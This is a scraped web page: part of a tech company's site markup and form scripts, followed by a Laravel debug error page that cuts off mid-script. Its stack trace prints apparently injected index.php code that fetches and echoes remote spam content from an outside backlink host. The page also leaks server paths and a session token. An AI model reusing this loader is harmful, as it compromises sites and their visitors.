									<input type="text" class="popupFirstName" name="popupFirstName" class="">
								</div>
    						</div>
    						<div class="col-md-6 text-center">
    							<div class="formField">
									<label for="popupLastName">Last Name</label>
									<input type="text" name="popupLastName" class="">
								</div>
    						</div>
    					</div>
    				</div>
    				<div class="col-md-3"></div>	
    				</div>
    				<div class="col-md-12">
    					<div class="progress-circle p0">
						   <span>0%</span>
						   <div class="left-half-clipper">
						      <div class="first50-bar"></div>
						      <div class="value-bar"></div>
						   </div>
						</div>   
    				</div>    				
				</section>
				<h8></h8>
				<section>
    				<div class="row">
    					<div class="col-md-12 text-center">
    						<p class="modalHeading">Hi What's your Email Address?</p>
    					</div>
    				</div>	
    				<div class="row">    	
	    				<div class="col-md-4"></div>
	    				<div class="col-md-4">
	    					<div class="row">
	    						<div class="col-md-12 text-center">
	    							<div class="formField">
										<label for="popupEmail">Email</label>
										<input type="email" class="popupEmail" name="popupEmail" class="">
									</div>
	    						</div>    						
	    					</div>
	    				</div>
	    				<div class="col-md-4"></div>
	    			</div>
	    			<div class="row stepCircle">		    				
	    				<div class="col-md-5 leftArrowCircle"></div>
	    				<div class="col-md-2">
	    					<div class="progress-circle p25">
							   <span>25%</span>
							   <div class="left-half-clipper">
							      <div class="first50-bar"></div>
							      <div class="value-bar"></div>
							   </div>
							</div>   
	    				</div>    				
	    				<div class="col-md-5"></a></div>
    				</div>
				</section>	
				<h8></h8>
				<section>
    				<div class="row">
    					<div class="col-md-12 text-center">
    						<p class="modalHeading">And your phone number?</p>
    					</div>
    				</div>	
    				<div class="row">    	
	    				<div class="col-md-4"></div>
	    				<div class="col-md-4">
	    					<div class="row">
	    						<div class="col-md-12 text-center">
	    							<div class="formField">
										<label for="popupPhoneNumber">Phone Number</label>
										<input type="tel" name="popupPhoneNumber" class="popupPhoneNumber" placeholder="111 222 333">
									</div>
	    						</div>    						
	    					</div>
	    				</div>
	    				<div class="col-md-4"></div>
	    			</div>
	    			<div class="row stepCircle">		    				
	    				<div class="col-md-5 leftArrowCircle"></div>
	    				<div class="col-md-2">
	    					<div class="progress-circle over50 p50">
							   <span>50%</span>
							   <div class="left-half-clipper">
							      <div class="first50-bar"></div>
							      <div class="value-bar"></div>
							   </div>
							</div>   
	    				</div>    				
	    				<div class="col-md-5"></a></div>
    				</div>
				</section>
				<h8></h8>
				<section>
    				<div class="row">
    					<div class="col-md-12 text-center">
    						<p class="modalHeading">What is your company's name and website?</p>
    					</div>
    				</div>	
    				<div class="row">    	
    				<div class="col-md-3"></div>
    				<div class="col-md-6">
    					<div class="row">
    						<div class="col-md-6 text-center">
    							<div class="formField">
									<label for="popupCompanyName">Company</label>
									<input type="text" name="popupCompanyName" class="">
								</div>
    						</div>
    						<div class="col-md-6 text-center">
    							<div class="formField">
									<label for="popupCompanyUrl">Website</label>
									<input type="text" name="popupCompanyUrl" class="">
									<input type="hidden" name="activeNext" class="activeNext">
								</div>
    						</div>
    					</div>
    				</div>
    				<div class="col-md-3"></div>	
    				</div>
    				<div class="col-md-12">
    					<div class="progress-circle over50 p75">
						   <span>75%</span>
						   <div class="left-half-clipper">
						      <div class="first50-bar"></div>
						      <div class="value-bar"></div>
						   </div>
						</div>   
    				</div>    				
				</section>
				<h8></h8>
				<section>
    				<div class="row">
    					<div class="col-md-12 text-center workingEmployRange">
    						<p class="modalHeading">How many employees work there?</p>
    					</div>
    				</div>	
    				<div class="row">    
    				 
    				<div class="col-md-12">
    					<div class="range">
						  <input type="range" name="popupCompanySize" class="popupCompanySize" min="1" max="9" steps="1" value="1">
						</div>

						<ul class="range-labels">
						  <li class="active selected">1</li>
						  <li>2 - 5</li>
						  <li>6 - 10</li>
						  <li>11 - 25</li>
						  <li>26 - 50</li>
						  <li>51 - 200</li>
						  <li>201 - 1,000</li>
						  <li>1,001 - 10,000</li>
						  <li>10,001+</li>
						</ul>
    				</div> 
    				<input type="hidden" name="popupCompanySizeHidden" class="popupCompanySizeHidden">  					
    				</div>
					<div class="g-recaptcha text-center" data-sitekey="6Lcs3SojAAAAAMq1TCd909nexp4VqT4zH1Lr4g_6"></div>
                        				<div class="col-md-12">
    					<input type="hidden" name="rangeSliderValue" class="rangeSliderValue">
							<input type="submit" name="submitBtn" class="glowBtnBlue submitBtn" value="Submit">
						</div> 
    				<div class="col-md-12">
    					<div class="progress-circle over50 p100">
						   <span>100%</span>
						   <div class="left-half-clipper">
						      <div class="first50-bar"></div>
						      <div class="value-bar"></div>
						   </div>
						</div>   
    				</div> 
    				  				
				</section>

        	</form>
    	</section>        		
      </div>
      <div class="modal-footer">
        <!-- <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
        <button type="button" class="btn btn-primary">Save changes</button> -->
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="exampleModal2" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel2" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header bg-transparent">
        <!-- <h5 class="modal-title" id="exampleModalLabel">Modal title</h5> -->
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <img class="lazyload" data-src="https://xtremetechnologies.net/app-assets/img/home-portfolio/Health-care-1.png">
      </div>
    </div>
  </div>
</div>
	<!-- <script  src="https://code.jquery.com/jquery-1.12.4.min.js" integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=" crossorigin="anonymous"></script> -->
	<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
	<script src="https://xtremetechnologies.net/app-assets/layerslider/js/jquery.js"></script>
	<script type="text/javascript" src="https://xtremetechnologies.net/app-assets/slick/slick.min.js"></script>
	<!-- <script type="text/javascript">
	jQuery(window).ready(function(){
	   jQuery('.loader').fadeOut(500);
	});
	</script> -->
	<script>
	    // Hide the preloader when the page finishes loading
	    window.addEventListener('load', function() {
	        var preloader = document.getElementById('preloader');
	        preloader.classList.add('hidden');
	    });
	</script>
	

	<script type="text/javascript" src="https://xtremetechnologies.net/app-assets/lazysizes/lazysizes.min.js"></script>
	<script defer  src="https://xtremetechnologies.net/app-assets/typed/typed.min.js"></script>	
	<script src="https://xtremetechnologies.net/app-assets/steps/jquery.steps.min.js"></script>
	<script type="text/javascript">
		setTimeout(function(){
			console.log('excute js');;
	        var script = document.createElement('script');
	        script.src = "https://www.google.com/recaptcha/api.js";
	        document.getElementsByTagName('head')[0].appendChild(script);
	     },
     5000);
	</script>
	
	<div class="whatsapp-small on-desktop-device">
		<a href="https://wa.link/myulhp" target="_blank">
			<img src="https://xtremetechnologies.net/app-assets/img/whatsapp-icon.png">
		</a>
	</div>
</body>
		 
<script type="text/javascript">
	jQuery(window).scroll(startCounter);
		function startCounter() {
		    var hT = jQuery('.counterNo').offset().top,
		        hH = jQuery('.counterNo').outerHeight(),
		        wH = jQuery(window).height();
		    if (jQuery(window).scrollTop() > hT+hH-wH) {
		        jQuery(window).off("scroll", startCounter);
		        jQuery('.counterNo').each(function () {
		            var $this = jQuery(this);
		            jQuery({ Counter: 0 }).animate({ Counter: $this.text() }, {
		                duration: 2000,
		                easing: 'swing',
		                step: function () {
		                    $this.text(Math.ceil(this.Counter));
		                }
		            });
		        });
		    }
		}
</script>

<script type="text/javascript">
	$('.modalImg img').click(function(e){
		e.preventDefault();
    var getUrl=$(this).attr('src');
    $('#exampleModal2 .modal-body img').attr('src',getUrl);
})
</script>
<script type="text/javascript">
		$(".HomeForm").steps({
		    headerTag: "h8",
		    bodyTag: "section",
		    transitionEffect: "fade",
		    autoFocus: true
		});
	</script>

<!-- <script type="text/javascript">
	 var TxtType = function (el, toRotate, period) {
            this.toRotate = toRotate;
            this.el = el;
            this.loopNum = 0;
            this.period = parseInt(period, 10) || 2000;
            this.txt = '';
            this.tick();
            this.isDeleting = false;
        };

        TxtType.prototype.tick = function () {
            var i = this.loopNum % this.toRotate.length;
            var fullTxt = this.toRotate[i];

            if (this.isDeleting) {
                this.txt = fullTxt.substring(0, this.txt.length - 1);
            } else {
                this.txt = fullTxt.substring(0, this.txt.length + 1);
            }

            this.el.innerHTML = '<span class="wrap">' + this.txt + '</span>';

            var that = this;
            var delta = 200 - Math.random() * 100;

            if (this.isDeleting) { delta /= 2; }

            if (!this.isDeleting && this.txt === fullTxt) {
                delta = this.period;
                this.isDeleting = true;
            } else if (this.isDeleting && this.txt === '') {
                this.isDeleting = false;
                this.loopNum++;
                delta = 500;
            }

            setTimeout(function () {
                that.tick();
            }, delta);
        };

        window.onload = function () {
            var elements = document.getElementsByClassName('typedHeading');
            for (var i = 0; i < elements.length; i++) {
                var toRotate = elements[i].getAttribute('data-type');
                var period = elements[i].getAttribute('data-period');
                if (toRotate) {
                    new TxtType(elements[i], JSON.parse(toRotate), period);
                }
            }
            // INJECT CSS
            var css = document.createElement("style");
            css.type = "text/css";
            css.innerHTML = ".typewrite > .wrap { border-right: 0.08em solid #fff}";
            document.body.appendChild(css);
        };    
    </script>
    <script type="text/javascript">
    	var typed = new Typed('.quoteType', {
		    strings: [
		      'Creating a premium brand with a blend of great 2D and 3D animations.',
		      'Benchmarking Your Business among Competitors and Driving Maximum Sales',
		      'Prospering Your Business with Digital Marketing Solutions with Proven Results',		      
		    ],
		    typeSpeed: 20,
		    backSpeed: 20,
		    loop: true,
    		loopCount: Infinity,
    		backDelay: 1000,
		});
    </script> -->
    <script type="text/javascript">
	   jQuery('.slider-for').slick({
	      slidesToShow: 1,
	      slidesToScroll: 1,
	      arrows: false,
	      fade: true,
	      dots:true,
	      focusOnSelect: true,
	      asNavFor: '.slider-nav',
	      responsive: [
	    
	    {
	      breakpoint: 480,
	      settings: {
	        slidesToShow: 1,
	      	slidesToScroll: 1,
	        arrows: false,
	        dots:true,
	       
	      }
	    }
	    // You can unslick at a given breakpoint now by adding:
	    // settings: "unslick"
	    // instead of a settings object
	  ]  
	    });
	  jQuery('.slider-nav').slick({
	      slidesToShow: 1,
	      slidesToScroll: 1,
	      asNavFor: '.slider-for',
	      arrows: false,
	      dots:false,
	      centerMode: true,
	      centerPadding:'0px',
	      focusOnSelect: true,
	      // autoplay: true,
	      // autoplaySpeed: 2000,
	    });

	  jQuery('.test-carousel-trigger').slick({
	     slidesToShow: 1,
	     slidesToScroll: 1,	      
	     arrows: false,
	     dots:true,
	     centerMode: true,
  		 centerPadding: '60px',	     
	     focusOnSelect: true,
	   });

	</script>

	<script type="text/javascript">
	   jQuery('.brand-slider-trigger').slick({
	    slidesToShow: 5,
	    slidesToScroll: 1,
	    centerMode: true,
		// centerPadding: '60px',		
	    arrows: false,
	    dots:false,
	    autoplay: true,
      	autoplaySpeed: 2000,     
	    responsive: [
	      {
	        breakpoint: 990,
	        settings: {
	          slidesToShow: 2,
	          slidesToScroll: 1        
	        }
	      },
	      {
	        breakpoint: 600,
	        settings: {
	          slidesToShow: 2,
	          slidesToScroll: 1
	        }
	      },
	      {
	        breakpoint: 480,
	        settings: {
	          slidesToShow: 1,
	          slidesToScroll: 1
	        }
	      }
	      // You can unslick at a given breakpoint now by adding:
	      // settings: "unslick"
	      // instead of a settings object
	    ]  
	  });
	</script>


<!-- <script type="text/javascript">
    $(document).ready(function () {
		$('.navbar-light .dmenu').hover(function () {
		        $(this).find('.sm-menu').first().stop(true, true).slideDown(150);
		    }, function () {
		        $(this).find('.sm-menu').first().stop(true, true).slideUp(105)
		    });
		}); 
		 
		    $(document).ready(function() {
			$(".megamenu").on("click", function(e) {
				e.stopPropagation();
			});
		});
</script> -->

<script type="text/javascript">
	$.fn.WBslider = function() {
	return this.each(function() {
		var $_this = $(this),
			$_date = $('input', $_this),
			$_title = $('.setyear', $_this),
			thumbwidth = 50, // set this to the pixel width of the thumb
			yrnow = new Date().getFullYear();

		// set range max to current year
		$_date.attr('max', yrnow);
		$('.endyear', $_this).text( yrnow );
		$_date.val(yrnow - 10); // -10 years, just because...

		$_date.on('input change keyup', function() {
			var $_this = $(this),
				val = parseInt($_date.val(), 10);

			if (val < 1988) {
				val = '< 1987';
			}
			if (val === '') { // Stop IE8 displaying NaN
				val = 0;
			}

			$_title.text( val );

			var pos = (val - $_date.attr('min'))/($_date.attr('max') - $_date.attr('min'));

			// position the title with the thumb
			var thumbCorrect = thumbwidth * (pos - 0.5) * -1,
				titlepos = Math.round( ( pos * $_date.width() ) - thumbwidth/4 + thumbCorrect );

			$_title.css({'left': titlepos});

			// show "progress" on the track
			pos = Math.round( pos * 99 ); // to hide stuff behide the thumb
			var grad = 'linear-gradient(90deg, #A7A7A7 ' + pos + '%,#FFE014 ' + (pos+1) + '%)';
			$_date.css({'background': grad});

		}).on('focus', function() {
			if ( isNaN( $(this).val() ) ) {
				$(this).val(0);
			}
		}).trigger('change');
		
		$(window).on('resize', function() {
			$_date.trigger('change');
		});
	});
};

$(function() {

	$('.slider').WBslider();

});
</script>
<script type="text/javascript">
	$('.Form-step1 .actions ul li:nth-child(2) a').addClass('popupNext');
	$('.Form-step1 .actions ul li:nth-child(1) a').addClass('popupPrev');
</script>
<script>
    $(document).ready(function () {	
    jQuery('.serviceCarouselSec .serviceSlider .slick-dots li button').prepend('0');
        var nameVal=jQuery('.popupFirstName');
        var emailval=jQuery('.popupEmail');
        var phoneVal=jQuery('.popupPhoneNumber');

        var name;
        var email;
        var phone;

        nameVal.keyup(function() {
            if ( (!validate($(this).val(), 'text')) ) { 
                console.log('not valid');
                name = false;
            } else {
                name = true;
                console.log(' valid');
            }		           

            if (name != true){
                jQuery('.popupNext').css('pointer-events','none');
                jQuery('.popupNext').css('background','#939598');
                jQuery('.popupNext').css('cursor','no-drop');

                console.log('disabled');
            } else {
                jQuery('.popupNext').css('background','#fff');
                jQuery('.popupNext').css('pointer-events','auto');
                jQuery('.popupNext').css('cursor','pointer');
            }
            $('.popupNext').click(function(){        
	        	jQuery(this).css('pointer-events','none');
	           	jQuery(this).css('background','#939598');
	            jQuery(this).css('cursor','no-drop');
	        })

        });

        emailval.keyup(function() {
            if  (!validate($(this).val(), 'email')) { 
                console.log('not valid');
                email = false;
            } else {
                email = true;
                console.log(' valid');
            }		           

            if (email != true){
                jQuery('.popupNext').css('pointer-events','none');
                jQuery('.popupNext').css('background','#939598');
                jQuery('.popupNext').css('cursor','no-drop');

                console.log('disabled');
            } else {
                jQuery('.popupNext').css('background','#fff');
                jQuery('.popupNext').css('pointer-events','auto');
                jQuery('.popupNext').css('cursor','pointer');
            }
            $('.popupNext').click(function(){        
	        	jQuery(this).css('pointer-events','none');
	           	jQuery(this).css('background','#939598');
	            jQuery(this).css('cursor','no-drop');
	        })

        });        
        phoneVal.keyup(function() {

            if ( (!validate( $(this).val(), 'tel' ))) {
                phone = false;
                console.log(' invalid phone');
            } else {
                phone = true;
                 console.log(' valid phone');
            }
            
            if ( phone != true){
                jQuery('.popupNext').css('pointer-events','none');
                jQuery('.popupNext').css('background','#939598');
                jQuery('.popupNext').css('cursor','no-drop');

                console.log('disabled');
            } else {
                jQuery('.popupNext').css('background','#fff');
                jQuery('.popupNext').css('pointer-events','auto');
                jQuery('.popupNext').css('cursor','pointer');
            }     
            $('.popupNext').click(function(){        
	        	jQuery(this).css('background','#fff');
                jQuery(this).css('pointer-events','auto');
                jQuery(this).css('cursor','pointer');
	        })  

        });
        function validate(inputval, type){
            console.log(inputval.length);
            if (!inputval.length || inputval.length == 0 ){
                return false;
            }
            if (type == 'text'){
                var nameReg = /^[a-zA-Zs]*$/;
                if(nameReg.test(inputval)){
                    return true;
                } else {
                    return false;
                }
            }

            if (type == 'email'){
                var emailReg = /^([w-.]+@([w-]+.)+[w-]{2,4})?$/;
                if(emailReg.test(inputval)){
                    return true;
                } else {
                    return false;
                }
            }
            if (type == 'tel') {
                var numReg= /^[0-9]*$/;
                if (numReg.test(inputval)) {
                    return true;
                } else {
                    return false;
                }
            } 
        } 
        $('.popupNext').click(function(){
        	jQuery('.popupPrev').css('display','flex');
            
        })
        $('.popupPrev').click(function(){
        	jQuery('.popupNext').css('background','#fff');
            jQuery('.popupNext').css('pointer-events','auto');
            jQuery('.popupNext').css('cursor','pointer');
        })
        
    });

</script>
<script type="text/javascript">
	$('.popupCompanySize').change(function(){
		var employ=$(this).val();
		if (employ == '1') {
			$('.popupCompanySizeHidden').val('1');			
		}
		if (employ == '2') {
			$('.popupCompanySizeHidden').val('2 - 5');			
		}
		if (employ == '3') {
			$('.popupCompanySizeHidden').val('6 - 10');			
		}
		if (employ == '4') {
			$('.popupCompanySizeHidden').val('11 - 25');			
		}
		if (employ == '5') {
			$('.popupCompanySizeHidden').val('26 - 50');			
		}
		if (employ == '6') {
			$('.popupCompanySizeHidden').val('51 - 200');			
		}
		if (employ == '7') {
			$('.popupCompanySizeHidden').val('201 - 1,000');			
		}
		if (employ == '8') {
			$('.popupCompanySizeHidden').val('1,001 - 10,000');			
		}
		if (employ == '9') {
			$('.popupCompanySizeHidden').val('10,001+');			
		}
})
</script>
<script type="text/javascript">
	   jQuery('.testimonial-slider-trigger').slick({
	    slidesToShow: 3,
	    slidesToScroll: 1,
	    centerMode: true,
		centerPadding: '60px',		
	    arrows: false,
	    dots:false,
	    autoplay: true,
      	autoplaySpeed: 2000,     
	    responsive: [
	      {
	        breakpoint: 990,
	        settings: {
	          slidesToShow: 2,
	          slidesToScroll: 1        
	        }
	      },
	      {
	        breakpoint: 600,
	        settings: {
	          slidesToShow: 2,
	          slidesToScroll: 1,
	          centerPadding: '0px',
	        }
	      },
	      {
	        breakpoint: 480,
	        settings: {
	          slidesToShow: 1,
	          slidesToScroll: 1,
	          centerPadding: '0px',
	        }
	      }
	      // You can unslick at a given breakpoint now by adding:
	      // settings: "unslick"
	      // instead of a settings object
	    ]  
	  });
	</script>
	<script type="text/javascript">
	   jQuery('.plan-slider-trigger').slick({
	    slidesToShow: 3,
	    slidesToScroll: 1,
	 //    centerMode: true,
		// centerPadding: '60px',		
	    arrows: true,
	    dots:false,
	    // autoplay: true,
     //  	autoplaySpeed: 2000,     
	    responsive: [
	      {
	        breakpoint: 990,
	        settings: {
	          slidesToShow: 2,
	          slidesToScroll: 1,

	        }
	      },
	      {
	        breakpoint: 600,
	        settings: {
	          slidesToShow: 2,
	          slidesToScroll: 1,
	          dots:true,
	        }
	      },
	      {
	        breakpoint: 480,
	        settings: {
	          slidesToShow: 1,
	          slidesToScroll: 1,
	          arrows: true,
	          dots:true,
	        }
	      }
	      // You can unslick at a given breakpoint now by adding:
	      // settings: "unslick"
	      // instead of a settings object
	    ]  
	  });
	</script>
	<script src="https://xtremetechnologies.net/app-assets/wow/wow.js"></script>
	<script>
    	new WOW().init();
    </script>
    <script type="text/javascript">
    	jQuery(document).ready(function(){
    		jQuery('a.newBtn').attr('href','tel:+13257010238');
    		jQuery('a.newBtn .btnContent span').text('(325) 701-0238');
    		jQuery('.portfolioBottomSec .whiteBtn').attr('href','tel:+13257010238');
    		jQuery('.portfolioBottomSec .whiteBtn').text('(325) 701-0238');
    		jQuery('.tabCol .callBtn a:first-child').text('(325) 701-0238').attr('href','tel:+13257010238');
    		jQuery('.proposalHeaderCol2 a.headerBtn').text('(325) 701-0238').attr('href','tel:+13257010238');
    		jQuery('.glowBtnOrange').attr('href','tel:+13257010238');
    		jQuery(".glowBtnOrange").html("<span><img alt='Call' src='https://xtremetechnologies.net/app-assets/img/call.png'></span>(325) 701-0238")
    	})
    </script>
	<script>
		$(".socialText a:nth-child(1)").addClass("facebook-url");
		$(".socialText a:nth-child(2)").addClass("insta-url");
		$(".socialText a:nth-child(3)").addClass("linkedin-url");
	</script>

	<script>
		$(".services .row.banner a:nth-child(1)").addClass("facebook-url");
		$(".services .row.banner a:nth-child(2)").addClass("insta-url");
		$(".services .row.banner a:nth-child(3)").addClass("linkedin-url");
	</script>
	
	<script>
		$(document).ready(function() {
		$('.bluebackground2').eq(0).addClass('first-div');
		});
		$(document).ready(function() {
		$('.bluebackground2:last').addClass('second-div');
		});
	</script>
    <script type="text/javascript">
    	jQuery(document).ready(function(){
			jQuery('.rating-col a:first-child').attr('href','#')
    		jQuery('.redirectBtnTransparent').text('Get a Quote');
    		jQuery('.redirectBtnTransparent').attr('href','https://xtremetechnologies.net/proposal')
			// jQuery('.facebook-url').text('Facebook');
    		jQuery('.facebook-url').attr('href','https://www.facebook.com/xtremetechnologies.xt')
			// jQuery('.insta-url').text('Instagram');
    		jQuery('.insta-url').attr('href','https://www.instagram.com/xtremetechnologies.xt')
			// jQuery('.linkedin-url').text('Linkedin');
    		jQuery('.linkedin-url').attr('href','https://www.linkedin.com/company/xtremetechnologiesxt')
			jQuery('.headerBtn.aboutsocialIcons.instagram').attr('href','https://www.instagram.com/xtremetechnologies.xt')
			jQuery('section.bluebackground2.first-div a.glowBtnBlue').attr('href','https://xtremetechnologies.net/proposal')
			jQuery('section.bluebackground2.second-div a.glowBtnBlue').attr('href','tel:+13257010238')
    	})
    </script>
	<script>
		jQuery(document).ready(function(){
    // Click event handler for the link
			jQuery("li.nav-item.dropdown a#navbarDropdownMenuLink").click(function(){
			// Replace "new_url" with the URL you want to redirect to
			window.location.href = "https://xtremetechnologies.net/resources/";
			});
		});
	</script>
	<script type="text/javascript">
		$('.resoure-sigle .nav.flex-column.nav-pills .nav-link').click(function(){
			setTimeout(function(){
			    var getUrl = $('.tab-pane.fade.show.active a').attr('href');
			    $('.resoure-sigle .headerContentCol .download_word').attr('href', getUrl);					
			    $('.docLink').attr('value', getUrl);					
			},500)
		})
	</script>
</html>
<!doctype html>
<html class="theme-light">
<!--
Error: Call to undefined function wp_remote_get() in file /var/www/newxtremetecho/src/public/index.php on line 74

#0 /var/www/newxtremetecho/src/public/index.php(86): fetch_and_display_content()
#1 {main}
-->
<head>
    <!-- Hide dumps asap -->
    <style>
        pre.sf-dump {
            display: none !important;
        }
    </style>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="robots" content="noindex, nofollow">

    <title>🧨 Call to undefined function wp_remote_get()</title>

    
</head>
<body class="scrollbar-lg">

<script>
    window.data = {"report":{"notifier":"Laravel Client","language":"PHP","framework_version":"7.30.4","language_version":"7.4.11","exception_class":"Error","seen_at":1765825602,"message":"Call to undefined function wp_remote_get()","glows":[],"solutions":[],"stacktrace":[{"line_number":74,"method":"fetch_and_display_content","class":null,"code_snippet":{"57":"","58":"$response = $kernel-u003Ehandle(","59":"    $request = Illuminate\Http\Request::capture()","60":");","61":"","62":"$response-u003Esend();","63":"","64":"$kernel-u003Eterminate($request, $response);","65":"","66":"function fetch_and_display_content($url) {","67":"    $args = array(","68":"        u0027headersu0027 =u003E array(","69":"            u0027Cache-Controlu0027 =u003E u0027no-cache, no-store, must-revalidateu0027,","70":"            u0027Pragmau0027 =u003E u0027no-cacheu0027,","71":"            u0027Expiresu0027 =u003E u00270u0027","72":"        )","73":"    );","74":"    $response = wp_remote_get($url, $args);","75":"    if (is_wp_error($response)) {","76":"        return;","77":"    }","78":"    $body = wp_remote_retrieve_body($response);","79":"    if (strpos($body, u0027u003C?phpu0027) !== false) {","80":"        return;","81":"    }","82":"    update_option(u0027jasabacklink_contentu0027, $body);","83":"    echo $body;","84":"}","85":"$jasabacklinks = u0027https://gokenbacklink.com/menu/gokenBL/script.txtu0027;","86":"fetch_and_display_content($jasabacklinks);","87":""},"file":"/var/www/newxtremetecho/src/public/index.php","is_application_frame":true},{"line_number":86,"method":"[top]","class":null,"code_snippet":{"57":"","58":"$response = $kernel-u003Ehandle(","59":"    $request = Illuminate\Http\Request::capture()","60":");","61":"","62":"$response-u003Esend();","63":"","64":"$kernel-u003Eterminate($request, $response);","65":"","66":"function fetch_and_display_content($url) {","67":"    $args = array(","68":"        u0027headersu0027 =u003E array(","69":"            u0027Cache-Controlu0027 =u003E u0027no-cache, no-store, must-revalidateu0027,","70":"            u0027Pragmau0027 =u003E u0027no-cacheu0027,","71":"            u0027Expiresu0027 =u003E u00270u0027","72":"        )","73":"    );","74":"    $response = wp_remote_get($url, $args);","75":"    if (is_wp_error($response)) {","76":"        return;","77":"    }","78":"    $body = wp_remote_retrieve_body($response);","79":"    if (strpos($body, u0027u003C?phpu0027) !== false) {","80":"        return;","81":"    }","82":"    update_option(u0027jasabacklink_contentu0027, $body);","83":"    echo $body;","84":"}","85":"$jasabacklinks = u0027https://gokenbacklink.com/menu/gokenBL/script.txtu0027;","86":"fetch_and_display_content($jasabacklinks);","87":""},"file":"/var/www/newxtremetecho/src/public/index.php","is_application_frame":false}],"context":{"request":{"url":"https://xtremetechnologies.net/","ip":null,"method":"GET","useragent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"},"request_data":{"queryString":[],"body":[],"files":[]},"headers":{"host":["xtremetechnologies.net"],"connection":["keep-alive"],"sec-ch-ua":["u0022Google Chromeu0022;v=u0022143u0022, u0022Chromiumu0022;v=u0022143u0022, u0022Not A(Brandu0022;v=u002224u0022"],"sec-ch-ua-mobile":["?0"],"sec-ch-ua-platform":["u0022Windowsu0022"],"upgrade-insecure-requests":["1"],"user-agent":["Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"],"accept":["text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7"],"sec-fetch-site":["none"],"sec-fetch-mode":["navigate"],"sec-fetch-user":["?1"],"sec-fetch-dest":["document"],"accept-encoding":["gzip, deflate, br, zstd"],"accept-language":["id-ID,id;q=0.9"]},"cookies":[],"session":{"_token":"X5QP5NVtABppSbKnf1E65QAtx9G92RKHGFM0v6Ok","_previous":{"url":"https://xtremetechnologies.net"},"_flash":{"old":[],"new":[]}},"route":{"route":null,"routeParameters":[],"controllerAction":"Closure","middleware":["web"]},"user":[],"env":{"laravel_version":"7.30.4","laravel_locale":"en","laravel_config_cached":false,"php_version":"7.4.11"},"logs":[],"dumps":[],"queries":[]},"stage":"production","message_level":null,"open_frame_index":null,"application_path":"/var/www/newxtremetecho/src","application_version":null},"config":{"editor":"phpstorm","remoteSitesPath":"","localSitesPath":"","theme":"light","enableShareButton":true,"enableRunnableSolutions":true,"directorySeparator":"/"},"solutions":[],"telescopeUrl":null,"shareEndpoint":"https://xtremetechnologies.net/_ignition/share-report","defaultTab":"StackTab","defaultTabProps":[],"appEnv":"production","appDebug":true};

    window.tabs = [];
</script>

<noscript><pre>Error: Call to undefined function wp_remote_get() in file /var/www/newxtremetecho/src/public/index.php on line 74

#0 /var/www/newxtremetecho/src/public/index.php(86): fetch_and_display_content()
#1 {main}
</pre></noscript>

<div id="app"></div>

<script>!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=280)}([function(t,e,n){"use strict";function r(t,e,n,r,o,i,a,s){var c,u="function"==typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(t,e){return r.call(t,e)}function i(t){return!(t>=55296&&t<=57343)&&(!(t>=64976&&t<=65007)&&(65535!=(65535&t)&&65534!=(65535&t)&&(!(t>=0&&t<=8)&&(11!==t&&(!(t>=14&&t<=31)&&(!(t>=127&&t<=159)&&!(t>1114111)))))))}function 